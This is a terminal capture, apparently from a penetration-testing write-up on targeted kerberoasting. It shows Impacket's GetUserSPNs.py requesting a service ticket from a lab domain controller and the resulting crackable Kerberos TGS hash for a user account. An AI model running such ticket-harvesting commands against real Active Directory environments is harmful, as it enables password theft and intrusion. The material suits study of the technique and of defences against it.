 (venv) slazar0@sensepost ~ GetUserSPNs.py -request -dc-ip 3.249.9.231 maemo.local/ronald.mgmt
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
---------------------------- ------ ------------------------------------- -------------------------- ---------
sensepost/targetedkerberoast susank CN=CCC GRP,CN=Users,DC=maemo,DC=local 2020-03-26 14:00:14.333375 <never>
$krb5tgs$23$*susank$MAEMO.LOCAL$sensepost/targetedkerberoast*$b69cf8a45d3dcedeeca6ef99b0f98d32$b1ec7d78c563a0dae5936b31f073e48a
3457417253fddbb4a632ba687986603f4892a612ec582fe5af24b9d1af2d9aad135482098db8df03b9dbb199e31d461751ab7bd0e7ebcd377748c77ee339bdd
02e30e201df31c1c2c68c093e9f80a2b67bedb2937d478d5483ebc49d07c71ffb4ecc1a814fcf67f9241adea19f16a93826217b103adf7aeefb85a7f9982608
3d0b09467d146154c2beaf16a6d7fd9ae961acfab00028a07ab309f75cf3cd1e6ad8a8858d77dc52c61b8e0eea696287d703818ff5e711ad2002da176df147d
010f27a3bbf54892fdda96168486d2f00ddf57d1f9d92460089bc05e419cdf5dd780b8cdbdca92b2794cff63dabc8800aef2570c03731e13b63825941859ce4
862eb1e195a988220f2fc849ccc2fd777ad9d6b13d4f01355e9e514557ee4bc3b618bb03bdfe7ab192a7d98719d52a864e66b81c099dbc6c0f5699cddae8327
3474401223a6fd2c94e79f62adcc3423f8baf038df2852b1744e59a102988d2479428917269d30229599d122ac6cf0bc428f4d5c78a2b9ee3a1897f487a66fc
7bb6820e40d14a630a40154557a776be3c2ad1f8844f7bb4edb16281da4604728b823af98aeb4026ddb666af90de62605d969627700e828a0569718173abb43
5ea24c0b0cf48fe99a5cb620393601cbda0ed762d7c937a4952f20acc96b25575fff5f5960677a4eceb6168a7378dc8144716ca4e9293943b2b9d3384d9476d
aec97d9996ade304c3f1054de4b11d55d5d16c9aa9ca1915fddcd12309134b9b6f8879596003e957906020dc9b9b3b8f95f7ac9f8f16501d5306d3e276f9876
dfe8429cdb430b5ff8f59d6053eb5795fb62da19592ffb05ffdd6b14a857fdb6c91aacf81968ed6cd3251268a755788868104c3a25610e25bfe6ec6988ebdfe
e2c7cb1bb0b9895ca645ba0ae660152c9e2753